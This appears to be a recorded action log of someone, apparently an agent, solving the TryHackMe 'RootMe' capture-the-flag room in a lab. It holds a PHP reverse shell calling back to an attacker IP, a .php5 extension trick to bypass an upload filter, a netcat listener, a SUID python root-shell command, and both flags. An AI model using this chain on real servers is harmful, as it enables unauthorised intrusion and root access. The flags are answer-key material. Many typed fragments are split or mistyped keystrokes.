
Join the RootMe room from the Practice section and start its target machine.
scroll("down", 3)

scroll("down", 3)

left_click(607, 426)

left_click(950, 199)

scroll("down", 3)

Expand the Reconnaissance questions and create and enter a rootme working folder.
left_click(564, 500)

scroll("down", 3)

type("mkdir rootmme")

type("rm")

Run nmap -sCV -Pn against 10.10.238.144, saving output as initialnmap.
type("map -")

type("sc")

type("-Pn -")

type("-oNN")

type("initialnma")

type("p")

type("10.10.238.144")

Read the finished scan, noting OpenSSH on 22, Apache 2.4.29 on 80 and the PHPSESSID cookie.
double_click(115, 187)

double_click(83, 382)

mouse_move(669, 317)

double_click(579, 332)

Answer 2 open ports, Apache version 2.4.29 and ssh on port 22.
type("2")

left_click(854, 349)

double_click(565, 366)

double_click(286, 317)

type("2.4.29")

type("ssh")

mouse_move(605, 433)

type("gobust")

type("er dir")

type("-u")

type("hh")

type("http://")

type("10")

type(".10.238")

type(".144")

Run it with the seclists directory-list-2.3-medium.txt wordlist and answer /panel as the hidden directory.
type("--wordlist")

type("=/usr")

key("BackSpace")

type("opt/seclists/Discovery/Web-Content/")

type("directory-list-2.3")

type("-medium.txt")

key("Return")

type("/panel/")

mouse_move(587, 450)

Browse the target home page, view its source and the empty /uploads listing, then load /panel/.
type("http://10.10.238.144/")

mouse_move(694, 223)

mouse_move(591, 192)

right_click(591, 192)

left_click(630, 268)

double_click(547, 186)

left_click(727, 23)

left_click(783, 22)

mouse_move(657, 110)

mouse_move(397, 231)

mouse_move(321, 163)

Display the saved initialnmap results showing SSH and Apache open.
type("cat initialnmap")

double_click(84, 365)

Locate php-reverse-shell.php and open the copied script in vim.
type("locate")

type("php-reverse")

type("vim")

type("php-reverse-shell.php")

Replace the placeholder IP with 10.6.40.134 on port 8888 and save the file.
scroll("down", 3)

double_click(97, 268)

left_click(554, 22)

type(".6.40.13")

type("4")

Copy the reverse shell to /var/tmp and pick it in the panel's file browser.
type("cp php-reverse-shell.php /var/tmp")

left_click(534, 144)

left_click(546, 234)

Start a netcat listener on port 8888 before attempting the upload.
type("nc -nn")

type("888")

key("Return")

Rename the script to php-reverse-shell.php5 and upload it through the panel.
double_click(741, 365)

type("mv")

type("/var/tmp/")

type("php-reverse-shell.php")

type("/var/tmp/php-reverse-shell.php5")

key("Return")

left_click(704, 248)

left_click(744, 292)

Start a netcat listener with nc -nvlp 8888 to catch the reverse shell.
type("nc")

type("-")

type("nvlp 8888")

Confirm the shell runs as www-data with whoami and sits at / with pwd.
type("wh")

type("oa")

type("mi")

type("pwd")

Locate user.txt on the target with find / -name user.txt 2>/dev/null.
left_click(552, 23)

mouse_move(620, 461)

double_click(532, 494)

type("find")

type("/ -")

type("name user")

type(".txt")

type("2>/dev/")

type("null")

Read /var/www/user.txt and submit the flag THM{y0u_g0t_a_sh3ll}.
type("cat /var/www/user.txt")

type("THM{y0u_g0t_a_sh3ll}")

Search root-owned SUID files with find / -type f -user root -perm -4000 2>/dev/null.
type("find")

type("/")

type("-type f")

type("-user root")

type("-perm -")

type("4000")

type("2>/")

type("dev/n")

Review the SUID results and single out /usr/bin/python as the unusual entry.
left_click(719, 23)

scroll("down", 3)

double_click(57, 209)

Look up python on gtfobins.github.io and copy its SUID shell command.
left_click(779, 23)

type("gtfobins.github.io")

type("p")

type("ython")

left_click_drag(591, 365, 750, 365)

Run python -c 'import os; os.execl("/bin/sh", "sh", "-p")' to gain a root shell, verified with whoami.
type("python -c 'import os; os.execl(\"/bin/sh\", \"sh\", \"-p\")'")

key("Return")

type("whh")

left_click(547, 21)

double_click(531, 521)

type("cd /root")

type("pwd")

type("cat root.txt")

key("Return")

type("THM{pr1v1l3g3_3sc4l4t10n}")
